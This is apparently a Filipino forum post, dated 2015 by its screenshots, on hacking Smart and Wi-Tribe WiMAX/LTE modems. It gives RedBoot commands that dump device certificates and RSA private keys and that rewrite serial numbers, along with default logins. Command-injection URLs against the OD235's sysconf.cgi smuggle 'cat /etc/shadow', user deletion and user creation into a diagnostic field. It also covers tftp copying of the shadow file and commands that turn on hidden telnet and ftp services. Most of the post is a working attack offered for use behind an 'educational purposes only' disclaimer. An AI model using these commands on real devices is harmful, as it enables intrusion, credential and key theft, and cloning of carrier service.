====================================================
COMPLETE REDBOOT COMMAND
====================================================
COMPLETE REDBOOT COMMAND
====================================================
BEFORE ANYTHING ELSE, GUSTO KO SABIHIN NA HINDI KO ITO NA LEECH KANINUMAN. IPAPAKITA KO DITO ANG PROCESS KUNG PAANO KO NAKUHA ANG COMMAND NG REDBOOT. HERE'S THE PROOF.


1. GAMITIN MO ANG TOOL NG CERT-WRITER.EXE AT SNWRITER.EXE GALING SA BM622M .
2. DOWNLOAD WIRESHARK
3. NGAYON CLOSE ALL BROWSERS AT RUNNING APPLICATION PARA DI ITO MADETECT NG WIRESHARK.
4. OPEN CERT-WRITER.EXE OR SNWRITER.EXE. THEN OPEN WIRESHARK.
5. CHOOSE INTERFACE SA WIRESHARK PILIIN ANG LAN INTERFACE THEN CLICK START. OPEN CERT-WRITER.EXE THEN CLICK CONNECT
THEN MAG UPLOAD KA NG CERTIFICATE AT PRIVATE KEY. ITO AY PARA MAKITA SA WIRESHARK KUNG PAANO MAG WRITE NG PEMKEY.
6. AFTER MAIUPLOAD ANG PEM AT KEY CLICK VERIFY PARA MA DUMP MO NAMAN ANG PEM AT KEY AT MAKITA SA WIRESHARK.


7. PUNTA KA SA WIRESHARK HANAPIN MO DOON YUNG 192.168.15.1
IMAGE:
View attachment 219835


8. RIGHT CLICK MO ANG 192.168.15.1 THEN CHOOSE "FOLLOW TCP STREAM" MAKIKITA MO NA NAIRECORD NYA ANG MGA COMMAND AT OUTPUT NG REDBOOT.PWEDE MO RIN SYA ISAVE.
IMAGE:
View attachment 219838
"PARA PO SA KAALAMAN NG NAKARARAMI MAGKAIBA PO ANG FORMAT NG PAGHUGOT NG PEM AT KEY NG WI-TRIBE AT SMART."
SMART DUMP PEM AT KEY
OPEN CMD
TYPE 192.168.15.1
LOGIN: mt7109
password: wimax
Code:
#nc 169.254.71.8 9000
<PRESS ENTER>
RedBoot>rfcal -act 48 -arg1 0 -arg2 4096
RedBoot>rfcal -act 49 -arg1 0
4084
RedBoot>read cert_file 4084 0
-----BEGIN CERTIFICATE-----
-----END CERTIFICATE-----
RedBoot>rfcal -act 48 -arg1 1 -arg2 1712
RedBoot>rfcal -act 49 -arg1 1
1712
RedBoot>read cert_file 1712 0
-----BEGIN RSA PRIVATE-----
-----END RSA PRIVATE KEY-----WI-TRIBE DUMP PEM AT KEY
OPEN CMD
TYPE 192.168.15.1
LOGIN: mt7109
password: wimax
Code:
#nc 169.254.71.8 9000
<PRESS ENTER>
RedBoot>
rfcal -act 48 -arg1 0 -arg2 1184
RedBoot>
rfcal -act 49 -arg1 0
1183
RedBoot>
read cert_file 1183 0
-----BEGIN CERTIFICATE-----
-----END CERTIFICATE-----
RedBoot>
rfcal -act 48 -arg1 1 -arg2 896
RedBoot>
rfcal -act 49 -arg1 1
896
RedBoot>
read cert_file 896 0
-----BEGIN RSA PRIVATE KEY-----
-----END RSA PRIVATE KEY-----CHANGE SERIAL NUMBER
Code:
RedBoot> rfcal -act 25
RedBoot> read serialno 128 0
DVTKC133200799
RedBoot>write serialno 128 0
g 1212211123456gtkANG LAHAT NG ITO AY MAY BASEHAN, NORMALLY MAKAKAPAG REDBOOT KA SA PORT 9000 LANG. ITO AY MAGAGAWA LAMANG SA LAN CONNECTION. WELL KNOWN NA SA ATIN YAN MATAGAL NA.
Code:
EXAMPLE:
telnet 192.168.15.1 9000


redboot>ANG PAG REDBOOT NAMAN SA LOOB NG TELNET NA NAGAGAWA SA WAN AT LAN AY MAY BASEHAN AKO KUNG PAANO KO NAKUHA AT DI KO ITO NA LEECH KANINUMAN.
ANG LOGIC AY MATATAGPUAN SA LOOB NG /init.d/boot_update File Directory.
View attachment 219839
================================================
OD235 / OD35 BACK DOOR COMMAND AND TRICK
================================================
OD235 / OD35 BACK DOOR COMMAND AND TRICK
================================================
Code:
[COLOR="#0000FF"]BROWSER BACK DOOR OD235
OPEN FIRST TAB THEN PASTE THIS THEN IT WILL SAYS SUCCESFULLY[/COLOR]
http://192.168.254.254/cgi-bin/sysconf.cgi?page=ajax.asp&action=save_monitor_diagnostic&mon_diag_type=0&mon_diag_addr=1+%26+[COLOR="#008000"]cat+/etc/shadow[/COLOR]
[COLOR="#0000FF"]OPEN NEW TAB
PASTE THIS COMMAND LINK.DOON LALABAS ANG RESULT[/COLOR]
http://192.168.254.254/cgi-bin/sysconf.cgi?page=ajax.asp&action=diagnostic_tools_start¬run=1CHANGE ADMIN LOGIN SA OD235 ONLY !! USER LOGIN ONLY / BLANK PASSWORD
Code:
[COLOR="#0000FF"]OPEN FIRST TAB THEN PASTE THIS THEN IT WILL SAYS SUCCESFULLY[/COLOR]
http://192.168.254.254/cgi-bin/sysconf.cgi?page=ajax.asp&action=save_monitor_diagnostic&mon_diag_type=0&mon_diag_addr=1+%26+deluser Superuser
[COLOR="#0000FF"]OPEN NEW TAB
PASTE THIS COMMAND LINK.DOON LALABAS ANG RESULT[/COLOR]
http://192.168.254.254/cgi-bin/sysconf.cgi?page=ajax.asp&action=diagnostic_tools_start¬run=1
[COLOR="#0000FF"]CHANGE ADMIN LOGIN SA OD235 ONLY !![/COLOR]
OPEN FIRST TAB THEN PASTE THIS THEN IT WILL SAYS SUCCESFULLY
http://192.168.254.254/cgi-bin/sysconf.cgi?page=ajax.asp&action=save_monitor_diagnostic&mon_diag_type=0&mon_diag_addr=1+%26+adduser CRAMFS
[COLOR="#0000FF"]OPEN NEW TAB
PASTE THIS COMMAND LINK.DOON LALABAS ANG RESULT[/COLOR]
http://192.168.254.254/cgi-bin/sysconf.cgi?page=ajax.asp&action=diagnostic_tools_start¬run=1DIRECTORY LIST
/etc/passwd
/etc/shadow
/mnt/jffs2/conf/user/supplicant.conf
/mnt/jffs2/conf/user/ltesetting.conf
/mnt/jffs2/conf/user/ui.conf
/mnt/jffs2/conf/iser/wmxsetting.conf
/mnt/jffs2/conf/user/sysini.conf
HIDDEN COMMANDS
cmscfg --help
-s SET
-g GET
-r REPLACE
-v VALUE
-n PARAM
SAMPLE COMMAND:
telnetd enable
cmscfg -s -n sys_telnetd -v enable
ftpd enable
cmscfg -s -n sys_ftpd -v enable
TFTP COMMAND
must have tftpd32.exe, set-up your ip to 192.168.15.2 and tftpboot directory
~#cd /mnt/jffs2/conf/user/
~#tftp -g -r /mnt/jffs2/conf/user/sysini.conf 192.168.15.2 sysini.conf---> get file
~#cd /mnt/jffs2/etc/
~#tftp -p -r shadow 192.168.15.2 shadow ---> put file
OPEN TELNET FOR BOTH WITRIBE LIBERTY AND OD235 or OD350
the command is;
Code:
fw_setenv factory 1 ----> to enable telnet , but disabled http
fw_setenv factory 0 -----> to enable http , but disabled telnetDISCLAIMER:
WALA AKONG PANANAGUTAN KUNG ANO MAN ANG MANGYARI SA INYONG DEVICE. STRICTLY FOR EDUCATIONAL PURPOSES ONLY.
WALA NA PO AKONG PANANAGUTAN KUNG ITO PO AY GAMITIN SA ILLEGAL . USE IT AT YOUR OWN RISK
WALA AKONG PANANAGUTAN KUNG ANO MAN ANG MANGYARI SA INYONG DEVICE. STRICTLY FOR EDUCATIONAL PURPOSES ONLY.
WALA NA PO AKONG PANANAGUTAN KUNG ITO PO AY GAMITIN SA ILLEGAL . USE IT AT YOUR OWN RISK
ENJOY

CR4MFS SY
[/B]
Attachments
-
 Screenshot from 2015-06-22 21:11:21.png225.5 KB · Views: 841
Screenshot from 2015-06-22 21:11:21.png225.5 KB · Views: 841 -
 Screenshot from 2015-06-22 21:13:51.png165.7 KB · Views: 592
Screenshot from 2015-06-22 21:13:51.png165.7 KB · Views: 592 -
 Screenshot from 2015-06-22 22:31:35.png135.5 KB · Views: 721
Screenshot from 2015-06-22 22:31:35.png135.5 KB · Views: 721 -
 Screenshot from 2015-06-22 21:19:12.png108.6 KB · Views: 583
Screenshot from 2015-06-22 21:19:12.png108.6 KB · Views: 583 -
 Screenshot from 2015-06-22 22:32:11.png120.4 KB · Views: 477
Screenshot from 2015-06-22 22:32:11.png120.4 KB · Views: 477 -
 NEW.jpg200.9 KB · Views: 633
NEW.jpg200.9 KB · Views: 633 -
 NEW1.jpg234.9 KB · Views: 511
NEW1.jpg234.9 KB · Views: 511 -
 Screenshot from 2015-06-23 16:17:43.png159.2 KB · Views: 599
Screenshot from 2015-06-23 16:17:43.png159.2 KB · Views: 599
Last edited:




 ikaw na talaga hahahaha
ikaw na talaga hahahaha